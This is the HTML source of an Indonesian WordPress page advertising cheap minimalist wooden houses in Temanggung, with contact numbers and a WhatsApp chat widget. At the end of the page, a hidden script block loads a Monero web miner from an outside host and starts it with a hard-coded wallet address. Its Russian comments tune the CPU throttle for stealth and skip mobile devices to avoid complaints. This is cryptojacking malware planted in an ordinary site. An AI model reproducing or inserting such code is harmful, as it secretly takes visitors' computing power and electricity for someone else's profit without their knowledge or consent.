						<span class="nav-previous"><a href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-kendal/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-batang/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-1332" class="post-1332 post type-post status-publish format-standard hentry category-jual category-kayu category-lokasi category-minimalis category-murah category-rumah category-temanggung tag-jual-rumah-kayu-minimalis-murah-di-temanggung">
	<header class="entry-header">
		<h1 class="entry-title">Jual Rumah Kayu Minimalis Murah Di Temanggung</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/" title="11:57 am" rel="bookmark"><time class="entry-date" datetime="2020-06-17T11:57:25+07:00">17 June 2020</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.rumahkayuku.com/author/optimizerrumahkayu/" title="View all posts by optimizerrumahkayu" rel="author">optimizerrumahkayu</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Cari Rumah Kayu Murah Hubungi <em><strong>RUQOYYAH 0859-1113-52343</strong> </em>Kami Spesialis Pembuat Rumah Kayu Untuk Bungalau | Villa | Cottage | Resort</p>
<p style="text-align: center;">Contoh Rumah Kayu Yang Sudah Kami Buat<br />
<a href="https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi.jpg"><img decoding="async" class="alignnone size-medium wp-image-777" src="https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi-300x225.jpg" alt="Jual-Rumah-Kayu-Minimalis-Murah-Di-Temanggung" width="300" height="225" srcset="https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi-300x225.jpg 300w, https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi-400x300.jpg 400w, https://www.rumahkayuku.com/wp-content/uploads/2019/04/Jual-Rumah-Kayu-Minimalis-Murah-Di-Bekasi.jpg 874w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.rumahkayuku.com/wp-content/uploads/2017/12/Jual-Rumah-Kayu-Murah-Di-Jakarta.jpg"><br />
</a>Informasi WhatsApp 0859-1113-52343</p>
<p style="text-align: left;">Kami Juga :<br />
<a href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-kendal/" target="_blank">Jual Rumah Kayu Murah Di Kendal</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://www.rumahkayuku.com/jual/" rel="category tag">Jual</a>, <a href="https://www.rumahkayuku.com/kayu/" rel="category tag">Kayu</a>, <a href="https://www.rumahkayuku.com/lokasi/" rel="category tag">Lokasi</a>, <a href="https://www.rumahkayuku.com/minimalis/" rel="category tag">Minimalis</a>, <a href="https://www.rumahkayuku.com/murah/" rel="category tag">Murah</a>, <a href="https://www.rumahkayuku.com/rumah/" rel="category tag">Rumah</a>, <a href="https://www.rumahkayuku.com/temanggung/" rel="category tag">Temanggung</a> and tagged <a href="https://www.rumahkayuku.com/tag/jual-rumah-kayu-minimalis-murah-di-temanggung/" rel="tag">Jual Rumah Kayu Minimalis Murah Di Temanggung</a> by <a href="https://www.rumahkayuku.com/author/optimizerrumahkayu/">optimizerrumahkayu</a>. Bookmark the <a href="https://www.rumahkayuku.com/jual-rumah-kayu-minimalis-murah-di-temanggung-3/" title="Permalink to Jual Rumah Kayu Minimalis Murah Di Temanggung" rel="bookmark">permalink</a>.		
			</footer><!-- .entry-meta -->
</article><!-- #post-1332 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="6281322783378" data-message="Halo, Rumah Kayu Ku Saya berminat Buat rumah kayu ? boleh saya konsultasi dulu ? Kang Karto" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Hubungi Admin PT KSO</span>
					</a>
	</div>
</div>
<script type='text/javascript' src='https://www.rumahkayuku.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type="module"  src='https://www.rumahkayuku.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://www.rumahkayuku.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=e91de9a147a4b721ec5b' id='qlwapp-js'></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>